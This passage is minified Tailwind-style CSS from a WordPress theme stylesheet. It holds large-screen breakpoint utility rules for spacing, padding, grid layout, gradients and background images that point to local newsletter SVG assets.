* calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.75rem * var(--tw-space-y-reverse))}.lg\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.lg\:space-y-14>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(3.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3.5rem * var(--tw-space-y-reverse))}.lg\:space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(4rem * var(--tw-space-y-reverse))}.lg\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.lg\:space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(5rem * var(--tw-space-y-reverse))}.lg\:space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(6rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(6rem * var(--tw-space-y-reverse))}.lg\:space-y-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(7rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(7rem * var(--tw-space-y-reverse))}.lg\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.lg\:space-y-32>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(8rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(8rem * var(--tw-space-y-reverse))}.lg\:space-y-36>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(9rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(9rem * var(--tw-space-y-reverse))}.lg\:space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.lg\:space-y-40>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(10rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(10rem * var(--tw-space-y-reverse))}.lg\:space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.lg\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.lg\:space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.75rem * var(--tw-space-y-reverse))}.lg\:space-y-72>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(18rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(18rem * var(--tw-space-y-reverse))}.lg\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.lg\:space-y-9>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.25rem * var(--tw-space-y-reverse))}.lg\:overflow-visible{overflow:visible}.lg\:overflow-x-visible{overflow-x:visible}.lg\:rounded-\[32px\]{border-radius:32px}.lg\:rounded-\[34px\]{border-radius:34px}.lg\:rounded-\[40px\]{border-radius:40px}.lg\:rounded-r-\[40px\]{border-top-left-radius:40px;border-bottom-left-radius:40px}.lg\:bg-\[url\(\'\/wp-content\/themes\/ncmaz-child\/assets\/images\/newsletter\/daily-fish\.svg\'\)\]{background-image:url(/wp-content/themes/ncmaz-child/assets/images/newsletter/daily-fish.svg)}.lg\:from-10\%{--tw-gradient-from-position: 10%}.lg\:from-100\%{--tw-gradient-from-position: 100%}.lg\:from-15\%{--tw-gradient-from-position: 15%}.lg\:from-20\%{--tw-gradient-from-position: 20%}.lg\:from-25\%{--tw-gradient-from-position: 25%}.lg\:from-30\%{--tw-gradient-from-position: 30%}.lg\:from-35\%{--tw-gradient-from-position: 35%}.lg\:from-40\%{--tw-gradient-from-position: 40%}.lg\:from-45\%{--tw-gradient-from-position: 45%}.lg\:from-5\%{--tw-gradient-from-position: 5%}.lg\:from-50\%{--tw-gradient-from-position: 50%}.lg\:from-55\%{--tw-gradient-from-position: 55%}.lg\:from-60\%{--tw-gradient-from-position: 60%}.lg\:from-65\%{--tw-gradient-from-position: 65%}.lg\:from-70\%{--tw-gradient-from-position: 70%}.lg\:from-75\%{--tw-gradient-from-position: 75%}.lg\:from-80\%{--tw-gradient-from-position: 80%}.lg\:from-85\%{--tw-gradient-from-position: 85%}.lg\:p-12{padding:3rem}.lg\:p-14{padding:3.5rem}.lg\:p-8{padding:2rem}.lg\:px-0{padding-right:0;padding-left:0}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-20{padding-top:5rem;padding-bottom:5rem}.lg\:py-24{padding-top:6rem;padding-bottom:6rem}.lg\:py-28{padding-top:7rem;padding-bottom:7rem}.lg\:py-7{padding-top:1.75rem;padding-bottom:1.75rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-24{padding-bottom:6rem}.lg\:pl-0{padding-right:0}.lg\:pl-10{padding-right:2.5rem}.lg\:pr-0{padding-left:0}.lg\:pr-10{padding-left:2.5rem}.lg\:pr-5{padding-left:1.25rem}.lg\:pt-14{padding-top:3.5rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-20{padding-top:5rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-5{padding-top:1.25rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:font-semibold{font-weight:600}.lg\:shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.lg\:before\:block:before{content:var(--tw-content);display:block}.lg\:before\:bg-\[url\(\'\/wp-content\/themes\/ncmaz-child\/assets\/images\/newsletter\/40-days-left-desktop\.svg\'\)\]:before{content:var(--tw-content);background-image:url(/wp-content/themes/ncmaz-child/assets/images/newsletter/40-days-left-desktop.svg)}.lg\:before\:bg-\[url\(\'\/wp-content\/themes\/ncmaz-child\/assets\/images\/newsletter\/daily-left-desktop\.svg\'\)\]:before{content:var(--tw-content);background-image:url(/wp-content/themes/ncmaz-child/assets/images/newsletter/daily-left-desktop.svg)}.lg\:after\:block:after{content:var(--tw-content);display:block}.lg\:after\:bg-\[url\(\'\/wp-content\/themes\/ncmaz-child\/assets\/images\/newsletter\/40-days-right-desktop\.svg\'\)\]:after{content:var(--tw-content);background-image:url(/wp-content/themes/ncmaz-child/assets/images/newsletter/40-days-right-desktop.svg)}.lg\:after\:bg-\[url\(\'\/wp-content\/themes\/ncmaz-child\/assets\/images\/newsletter\/daily-right-desktop\.svg\'\)\]:after{content:var(--tw-content);background-image:url(/wp-content/themes/ncmaz-child/assets/images/newsletter/daily-right-desktop.svg)}.lg\:after\:bg-contain:after{content:var(--tw-content);background-size:contain}}@media (min-width: 1280px){@media (min-width: 768px){.xl\:md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}}.xl\:absolute{position:absolute}.xl\:-inset-x-20{right:-5rem;left:-5rem}.xl\:-bottom-1{bottom:-.25rem}.xl\:-bottom-1\.5{bottom:-.375rem}.xl\:-bottom-1\/2{bottom:-50%}.xl\:-bottom-1\/3{bottom:-33.333333%}.xl\:-bottom-1\/4{bottom:-25%}.xl\:-bottom-10{bottom:-2.5rem}.xl\:-bottom-11{bottom:-2.75rem}.xl\:-bottom-12{bottom:-3rem}.xl\:-bottom-14{bottom:-3.5rem}.xl\:-bottom-16{bottom:-4rem}.xl\:-bottom-2{bottom:-.5rem}.xl\:-bottom-2\.5{bottom:-.625rem}.xl\:-bottom-2\/3{bottom:-66.666667%}.xl\:-bottom-2\/4{bottom:-50%}.xl\:-bottom-20{bottom:-5rem}.xl\:-bottom-24{bottom:-6rem}.xl\:-bottom-28{bottom:-7rem}.xl\:-bottom-3{bottom:-.75rem}.xl\:-bottom-3\.5{bottom:-.875rem}.xl\:-bottom-3\/4{bottom:-75%}.xl\:-bottom-32{bottom:-8rem}.xl\:-bottom-36{bottom:-9rem}.xl\:-bottom-4{bottom:-1rem}.xl\:-bottom-40{bottom:-10rem}.xl\:-bottom-44{bottom:-11rem}.xl\:-bottom-48{bottom:-12rem}.xl\:-bottom-5{bottom:-1.25rem}.xl\:-bottom-52{bottom:-13rem}.xl\:-bottom-56{bottom:-14rem}.xl\:-bottom-6{bottom:-1.5rem}.xl\:-bottom-60{bottom:-15rem}.xl\:-bottom-64{bottom:-16rem}.xl\:-bottom-7{bottom:-1.75rem}.xl\:-bottom-72{bottom:-18rem}.xl\:-bottom-8{bottom:-2rem}.xl\:-bottom-80{bottom:-20rem}.xl\:bottom-1{bottom:.25rem}.xl\:bottom-1\.5{bottom:.375rem}.xl\:bottom-1\/2{bottom:50%}.xl\:bottom-1\/3{bottom:33.333333%}.xl\:bottom-1\/4{bottom:25%}.xl\:bottom-10{bottom:2.5rem}.xl\:bottom-11{bottom:2.75rem}.xl\:bottom-12{bottom:3rem}.xl\:bottom-14{bottom:3.5rem}.xl\:bottom-16{bottom:4rem}.xl\:bottom-2{bottom:.5rem}.xl\:bottom-2\.5{bottom:.625rem}.xl\:bottom-2\/3{bottom:66.666667%}.xl\:bottom-2\/4{bottom:50%}.xl\:bottom-20{bottom:5rem}.xl\:bottom-24{bottom:6rem}.xl\:bottom-28{bottom:7rem}.xl\:bottom-3{bottom:.75rem}.xl\:bottom-3\.5{bottom:.875rem}.xl\:bottom-3\/4{bottom:75%}.xl\:bottom-32{bottom:8rem}.xl\:bottom-36{bottom:9rem}.xl\:bottom-4{bottom:1rem}.xl\:bottom-40{bottom:10rem}.xl\:bottom-44{bottom:11rem}.xl\:bottom-48{bottom:12rem}.xl\:bottom-5{bottom:1.25rem}.xl\:bottom-52{bottom:13rem}.xl\:bottom-56{bottom:14rem}.xl\:bottom-6{bottom:1.5rem}.xl\:bottom-60{bottom:15rem}.xl\:bottom-64{bottom:16rem}.xl\:bottom-7{bottom:1.75rem}.xl\:bottom-72{bottom:18rem}.xl\:bottom-8{bottom:2rem}.xl\:bottom-80{bottom:20rem}.xl\:right-3{left:.75rem}.xl\:top-1\/2{top:50%}.xl\:top-20{top:5rem}.xl\:z-auto{z-index:auto}.xl\:col-span-1{grid-column:span 1 / span 1}.xl\:-m-1{margin:-.25rem}.xl\:-m-1\.5{margin:-.375rem}.xl\:-m-10{margin:-2.5rem}.xl\:-m-11{margin:-2.75rem}.xl\:-m-12{margin:-3rem}.xl\:-m-14{margin:-3.5rem}.xl\:-m-16{margin:-4rem}.xl\:-m-2{margin:-.5rem}.xl\:-m-2\.5{margin:-.625rem}.xl\:-m-20{margin:-5rem}.xl\:-m-24{margin:-6rem}.xl\:-m-28{margin:-7rem}.xl\:-m-3{margin:-.75rem}.xl\:-m-3\.5{margin:-.875rem}.xl\:-m-32{margin:-8rem}.xl\:-m-36{margin:-9rem}.xl\:-m-4{margin:-1rem}.xl\:-m-40{margin:-10rem}.xl\:-m-44{margin:-11rem}.xl\:-m-48{margin:-12rem}.xl\:-m-5{margin:-1.25rem}.xl\:-m-52{margin:-13rem}.xl\:-m-56{margin:-14rem}.xl\:-m-6{margin:-1.5rem}.xl\:-m-60{margin:-15rem}.xl\:-m-64{margin:-16rem}.xl\:-m-7{margin:-1.75rem}.xl\:-m-72{margin:-18rem}.xl\:-m-8{margin:-2rem}.xl\:-m-80{margin:-20rem}.xl\:m-1{margin:.25rem}.xl\:m-1\.5{margin:.375rem}.xl\:m-10{margin:2.5rem}.xl\:m-11{margin:2.75rem}.xl\:m-12{margin:3rem}.xl\:m-14{margin:3.5rem}.xl\:m-16{margin:4rem}.xl\:m-2{margin:.5rem}.xl\:m-2\.5{margin:.625rem}.xl\:m-20{margin:5rem}.xl\:m-24{margin:6rem}.xl\:m-28{margin:7rem}.xl\:m-3{margin:.75rem}.xl\:m-3\.5{margin:.875rem}.xl\:m-32{margin:8rem}.xl\:m-36{margin:9rem}.xl\:m-4{margin:1rem}.xl\:m-40{margin:10rem}.xl\:m-44{margin:11rem}.xl\:m-48{margin:12rem}.xl\:m-5{margin:1.25rem}.xl\:m-52{margin:13rem}.xl\:m-56{margin:14rem}.xl\:m-6{margin:1.5rem}.xl\:m-60{margin:15rem}.xl\:m-64{margin:16rem}.xl\:m-7{margin:1.75rem}.xl\:m-72{margin:18rem}.xl\:m-8{margin:2rem}.xl\:m-80{margin:20rem}.xl\:-mt-0{margin-top:-0px}.xl\:-mt-0\.5{margin-top:-.125rem}.xl\:-mt-16{margin-top:-4rem}.xl\:-mt-24{margin-top:-6rem}.xl\:mb-5{margin-bottom:1.25rem}.xl\:ml-0{margin-right:0}.xl\:ml-0\.5{margin-right:.125rem}.xl\:mt-0{margin-top:0}.xl\:mt-0\.5{margin-top:.125rem}.xl\:mt-14{margin-top:3.5rem}.xl\:mt-16{margin-top:4rem}.xl\:mt-2{margin-top:.5rem}.xl\:mt-2\.5{margin-top:.625rem}.xl\:mt-24{margin-top:6rem}.xl\:mt-8{margin-top:2rem}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:h-12{height:3rem}.xl\:h-14{height:3.5rem}.xl\:h-16{height:4rem}.xl\:h-20{height:5rem}.xl\:h-24{height:6rem}.xl\:max-h-14{max-height:3.5rem}.xl\:max-h-16{max-height:4rem}.xl\:max-h-20{max-height:5rem}.xl\:max-h-24{max-height:6rem}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333333%}.xl\:w-12{width:3rem}.xl\:w-2\/3{width:66.666667%}.xl\:w-2\/5{width:40%}.xl\:w-3\/5{width:60%}.xl\:w-40{width:10rem}.xl\:w-48{width:12rem}.xl\:w-\[30\%\]{width:30%}.xl\:max-w-2xl{max-width:42rem}.xl\:max-w-\[1340px\]{max-width:1340px}.xl\:max-w-md{max-width:28rem}.xl\:max-w-screen-2xl{max-width:1536px}.xl\:-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:-scroll-m-1{scroll-margin:-.25rem}.xl\:-scroll-m-1\.5{scroll-margin:-.375rem}.xl\:-scroll-m-10{scroll-margin:-2.5rem}.xl\:-scroll-m-11{scroll-margin:-2.75rem}.xl\:-scroll-m-12{scroll-margin:-3rem}.xl\:-scroll-m-14{scroll-margin:-3.5rem}.xl\:-scroll-m-16{scroll-margin:-4rem}.xl\:-scroll-m-2{scroll-margin:-.5rem}.xl\:-scroll-m-2\.5{scroll-margin:-.625rem}.xl\:-scroll-m-20{scroll-margin:-5rem}.xl\:-scroll-m-24{scroll-margin:-6rem}.xl\:-scroll-m-28{scroll-margin:-7rem}.xl\:-scroll-m-3{scroll-margin:-.75rem}.xl\:-scroll-m-3\.5{scroll-margin:-.875rem}.xl\:-scroll-m-32{scroll-margin:-8rem}.xl\:-scroll-m-36{scroll-margin:-9rem}.xl\:-scroll-m-4{scroll-margin:-1rem}.xl\:-scroll-m-40{scroll-margin:-10rem}.xl\:-scroll-m-44{scroll-margin:-11rem}.xl\:-scroll-m-48{scroll-margin:-12rem}.xl\:-scroll-m-5{scroll-margin:-1.25rem}.xl\:-scroll-m-52{scroll-margin:-13rem}.xl\:-scroll-m-56{scroll-margin:-14rem}.xl\:-scroll-m-6{scroll-margin:-1.5rem}.xl\:-scroll-m-60{scroll-margin:-15rem}.xl\:-scroll-m-64{scroll-margin:-16rem}.xl\:-scroll-m-7{scroll-margin:-1.75rem}.xl\:-scroll-m-72{scroll-margin:-18rem}.xl\:-scroll-m-8{scroll-margin:-2rem}.xl\:-scroll-m-80{scroll-margin:-20rem}.xl\:scroll-m-1{scroll-margin:.25rem}.xl\:scroll-m-1\.5{scroll-margin:.375rem}.xl\:scroll-m-10{scroll-margin:2.5rem}.xl\:scroll-m-11{scroll-margin:2.75rem}.xl\:scroll-m-12{scroll-margin:3rem}.xl\:scroll-m-14{scroll-margin:3.5rem}.xl\:scroll-m-16{scroll-margin:4rem}.xl\:scroll-m-2{scroll-margin:.5rem}.xl\:scroll-m-2\.5{scroll-margin:.625rem}.xl\:scroll-m-20{scroll-margin:5rem}.xl\:scroll-m-24{scroll-margin:6rem}.xl\:scroll-m-28{scroll-margin:7rem}.xl\:scroll-m-3{scroll-margin:.75rem}.xl\:scroll-m-3\.5{scroll-margin:.875rem}.xl\:scroll-m-32{scroll-margin:8rem}.xl\:scroll-m-36{scroll-margin:9rem}.xl\:scroll-m-4{scroll-margin:1rem}.xl\:scroll-m-40{scroll-margin:10rem}.xl\:scroll-m-44{scroll-margin:11rem}.xl\:scroll-m-48{scroll-margin:12rem}.xl\:scroll-m-5{scroll-margin:1.25rem}.xl\:scroll-m-52{scroll-margin:13rem}.xl\:scroll-m-56{scroll-margin:14rem}.xl\:scroll-m-6{scroll-margin:1.5rem}.xl\:scroll-m-60{scroll-margin:15rem}.xl\:scroll-m-64{scroll-margin:16rem}.xl\:scroll-m-7{scroll-margin:1.75rem}.xl\:scroll-m-72{scroll-margin:18rem}.xl\:scroll-m-8{scroll-margin:2rem}.xl\:scroll-m-80{scroll-margin:20rem}.xl\:-scroll-mt-0{scroll-margin-top:-0px}.xl\:-scroll-mt-0\.5{scroll-margin-top:-.125rem}.xl\:-scroll-mt-16{scroll-margin-top:-4rem}.xl\:-scroll-mt-24{scroll-margin-top:-6rem}.xl\:scroll-mt-0{scroll-margin-top:0px}.xl\:scroll-mt-0\.5{scroll-margin-top:.125rem}.xl\:scroll-mt-16{scroll-margin-top:4rem}.xl\:scroll-mt-24{scroll-margin-top:6rem}.xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.xl\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.xl\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:justify-center{justify-content:center}.xl\:justify-between{justify-content:space-between}.xl\:-space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-4rem * var(--tw-space-y-reverse))}.xl\:-space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-6rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-6rem * var(--tw-space-y-reverse))}.xl\:-space-y-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-7rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-7rem * var(--tw-space-y-reverse))}.xl\:-space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-1.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-1.75rem * var(--tw-space-y-reverse))}.xl\:-space-y-72>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-18rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-18rem * var(--tw-space-y-reverse))}.xl\:space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(2rem * var(--tw-space-x-reverse));margin-right:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}.xl\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.xl\:space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.xl\:space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem * var(--tw-space-y-reverse))}.xl\:space-y-11>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.75rem * var(--tw-space-y-reverse))}.xl\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.xl\:space-y-14>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(3.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3.5rem * var(--tw-space-y-reverse))}.xl\:space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(4rem * var(--tw-space-y-reverse))}.xl\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.xl\:space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(5rem * var(--tw-space-y-reverse))}.xl\:space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(6rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(6rem * var(--tw-space-y-reverse))}.xl\:space-y-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(7rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(7rem * var(--tw-space-y-reverse))}.xl\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.xl\:space-y-32>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(8rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(8rem * var(--tw-space-y-reverse))}.xl\:space-y-36>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(9rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(9rem * var(--tw-space-y-reverse))}.xl\:space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.xl\:space-y-40>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(10rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(10rem * var(--tw-space-y-reverse))}.xl\:space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.xl\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.xl\:space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.75rem * var(--tw-space-y-reverse))}.xl\:space-y-72>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(18rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(18rem * var(--tw-space-y-reverse))}.xl\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.xl\:space-y-9>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.25rem * var(--tw-space-y-reverse))}.xl\:rounded-\[40px\]{border-radius:40px}.xl\:bg-opacity-80{--tw-bg-opacity: .8}.xl\:from-10\%{--tw-gradient-from-position: 10%}.xl\:from-100\%{--tw-gradient-from-position: 100%}.xl\:from-15\%{--tw-gradient-from-position: 15%}.xl\:from-20\%{--tw-gradient-from-position: 20%}.xl\:from-25\%{--tw-gradient-from-position: 25%}.xl\:from-30\%{--tw-gradient-from-position: 30%}.xl\:from-35\%{--tw-gradient-from-position: 35%}.xl\:from-40\%{--tw-gradient-from-position: 40%}.xl\:from-45\%{--tw-gradient-from-position: 45%}.xl\:from-5\%{--tw-gradient-from-position: 5%}.xl\:from-50\%{--tw-gradient-from-position: 50%}.xl\:from-55\%{--tw-gradient-from-position: 55%}.xl\:from-60\%{--tw-gradient-from-position: 60%}.xl\:from-65\%{--tw-gradient-from-position: 65%}.xl\:from-70\%{--tw-gradient-from-position: 70%}.xl\:from-75\%{--tw-gradient-from-position: 75%}.xl\:from-80\%{--tw-gradient-from-position: 80%}.xl\:from-85\%{--tw-gradient-from-position: 85%}.xl\:p-5{padding:1.25rem}.xl\:\!px-2{padding-right:.5rem!important;padding-left:.5rem!important}.xl\:px-5{padding-right:1.25rem;padding-left:1.25rem}.xl\:px-6{padding-right:1.5rem;padding-left:1.5rem}.xl\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.xl\:py-3{padding-top:.75rem;padding-bottom:.75rem}.xl\:py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.xl\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.xl\:pb-12{padding-bottom:3rem}.xl\:pb-5{padding-bottom:1.25rem}.xl\:pl-0{padding-right:0}.xl\:pl-16{padding-right:4rem}.xl\:pl-8{padding-right:2rem}.xl\:pr-14{padding-left:3.5rem}.xl\:pr-20{padding-left:5rem}.xl\:pr-6{padding-left:1.5rem}.xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}.xl\:text-5xl{font-size:3rem;line-height:1}.xl\:text-base{font-size:1rem;line-height:1.5rem}.xl\:font-medium{font-weight:500}.xl\:text-neutral-700{--tw-text-opacity: 1;color:rgba(var(--c-neutral-700),var(--tw-text-opacity))}.xl\:backdrop-blur-xl{--tw-backdrop-blur: blur(24px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.xl\:backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.xl\:hover\:bg-neutral-100:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity))}:is(.dark .xl\:dark\:bg-opacity-80){--tw-bg-opacity: .8}:is(.dark 